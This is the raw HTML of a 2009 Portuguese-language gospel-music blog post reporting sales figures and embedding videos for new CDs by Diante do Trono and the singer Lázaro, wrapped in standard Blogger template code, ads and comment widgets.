th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=abe209d3-ed5f-418a-9117-2d3259eb18cf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=abe209d3-ed5f-418a-9117-2d3259eb18cf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Diante%20do%20Trono' property='v:title' rel='v:url'>Diante do Trono</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Gospel' property='v:title' rel='v:url'>Gospel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Lazaro' property='v:title' rel='v:url'>Lazaro</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/News%20Gospel' property='v:title' rel='v:url'>News Gospel</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Noticias' property='v:title' rel='v:url'>Noticias</a></span>
<brc>/</brc>
<span>Lázaro-Vai Mudar e Tua Visão Diante do Trono 12</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Lázaro-Vai Mudar e Tua Visão Diante do Trono 12
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<a class='g-profile' href='' rel='author' title='Matheus Pessanha '>
<span itemprop='name'>Matheus Pessanha </span></a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2009-12-08T17:59:00-02:00'>terça-feira, dezembro 08, 2009</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/Diante%20do%20Trono' rel='tag'>Diante do Trono</a>,
<a href='https://www.newsgospel.com.br/search/label/Gospel' rel='tag'>Gospel</a>,
<a href='https://www.newsgospel.com.br/search/label/Lazaro' rel='tag'>Lazaro</a>,
<a href='https://www.newsgospel.com.br/search/label/News%20Gospel' rel='tag'>News Gospel</a>,
<a href='https://www.newsgospel.com.br/search/label/Noticias' rel='tag'>Noticias</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7039669314596968283' itemprop='articleBody'>
<meta content='O NOVO CD TUA VISÃO 12º CD DO DIANTE DO TRONO EM UM MÊS VENDEU MAIS DE 60 MIL COPIAS ,GRAVADO AO VIVO EM BH-MINAS GERAIS CONTOU COM A PRESEN...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 O NOVO CD <b>TUA VISÃO </b>12º CD DO DIANTE DO TRONO EM UM MÊS VENDEU <b>MAIS DE 60 MIL COPIAS</b>,GRAVADO AO VIVO EM BH-MINAS GERAIS CONTOU COM A PRESENÇA DE <b>NÍVEA SOARES,FERNANDA BRUM,MARIANA VALADÃO E FELIPE VALADÃO</b> E COM UM PULBLICO DE MAIS DE 50 MIL PESSOAS QUE SE <b>ENCHERAM DO ESPIRITO SANTO EM UMA NOITE MUITO EMOCIONANTE</b> .CONFIRA A MUSICA TEMA DESTE MARAVILHOSO CD E DVD .

<object height="340" width="560"><param name="movie" value="//www.youtube.com/v/Bc7bD7GWJN8&amp;hl=pt_BR&amp;fs=1&amp;"><param name="allowFullScreen" value="true"><param name="allowscriptaccess" value="always"><embed src="//www.youtube.com/v/Bc7bD7GWJN8&amp;hl=pt_BR&amp;fs=1&amp;" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="560" height="340"></embed></object>

O IRMÃO LÁZARO CHEGOU COM TUDO MAIS DE UM MÊS DE LANÇAMENTO VENDEU 150 MIL COPIAS DE SEU NOVO CD <b>"VAI MUDAR"</b> QUE É UM SUCESSO GRAVADO PELA GRAVADORA SOM LIVRE,O CANTOR FOI UMA REVELAÇÃO EM 2008 PELO SEU CD "TESTEMUNHO E LOUVOR" QUE VENDEU MAIS DE 600 MIL COPIAS CONQUISTANDO O DISCO DE DIAMANTE.COFIRA O VIDEO DA MÚSICA TEMA.

<object height="340" width="560"><param name="movie" value="//www.youtube.com/v/DQbHsguMG9I&amp;hl=pt_BR&amp;fs=1&amp;"><param name="allowFullScreen" value="true"><param name="allowscriptaccess" value="always"><embed src="//www.youtube.com/v/DQbHsguMG9I&amp;hl=pt_BR&amp;fs=1&amp;" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="560" height="340"></embed></object><div>
</div><div>TENHA ESTE DOIS CDS ACESSE: </div><div>http://www.somlivre.com  </div><div>http://www.gospelgoods.com.br </div><div>
</div><div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html&title=Lázaro-Vai Mudar e Tua Visão Diante do Trono 12' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html&title=Lázaro-Vai Mudar e Tua Visão Diante do Trono 12' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html&title=Lázaro-Vai Mudar e Tua Visão Diante do Trono 12' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html&media=&description=O NOVO CD TUA VISÃO 12º CD DO DIANTE DO TRONO EM UM MÊS VENDEU MAIS DE 60 MIL COPIAS ,GRAVADO AO VIVO EM BH-MINAS GERAIS CONTOU COM A PRESEN...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html&title=Lázaro-Vai Mudar e Tua Visão Diante do Trono 12' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Noticias
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2009/12/fernanda-brum-celebra-vida-em-seu-cha.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2009/12/top-semanalcds-e-dvds-gospel-mais.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=7039669314596968283&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/4212676325-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/7039669314596968283/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2009/12/lazaro-vai-mudar-e-tua-visao-diante-do.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Bem Vindo (a) ao News Gospel!</h2>
<div class='widget-content'>
<p class="MsoNoSpacing">O site News Gospel nasceu em 2008 com o objetivo de informar a todos sobre as notícias da música gospel, contendo notas de lançamentos do mercado cristão, fatos importantes a respeito de cantores, resenhas de discos, informações como vendas, tiragens, premiações etc. <span =""  style="font-size:100%;">Tudo com a finalidade de atingir, informar e agradar ao público que se interessa pelo universo evangélico, principalmente o da música.</span></p><p class="MsoNoSpacing"><o:p></o:p></p><p class="MsoNoSpacing"><o:p></o:p><span =""  style="font-size:100%;">Seja bem-vindo, fique à vontade e não deixe de nos acompanhar!</span></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="http://osescolhidos.tv" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="1080" data-original-width="1080" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9xX6V09gO6jADnQoJJn9djEqr5UbHo5fHNELuYonhscT7F0kSCM413q_aYK6SDtvTNhtIJCLz6nqROC_QOUh5PxxdEOtxjuFCU1CozaNenzispO9aghKdg-rb2pmpbUGoHX9_xVwaK6VGdCttsL3y8qChowdUUFpIb3K-XotJx1Yqt2KsjD49KlGlIw/s16000/Banner%202%201080x1080.jpg" /></a></div><br />&nbsp;<p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Final do post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="9058530900"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/newsgospelng/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Mais Lidas Do Mês</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.newsgospel.com.br/2013/08/top-12-as-cantoras-gospel-mais.html' target='_blank'>
<img alt='Top 12 As cantoras gospel mais conhecidas do Brasil' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWDxK-KFiQH9M2twxgiBpmsCbvbjjzfSLgtOuQDs2LvF1_CyLeDWYBOz1AQ3D6_XWgCuLEkmpzJCPDM_rRTxtbbhCeiy08xcbhuNexUYzXy870pqfvzkvGPymcWLF4t7AkTFW2JXxrHSvM/s72-c/page.jpg' width='72'/>
</a>
</div>
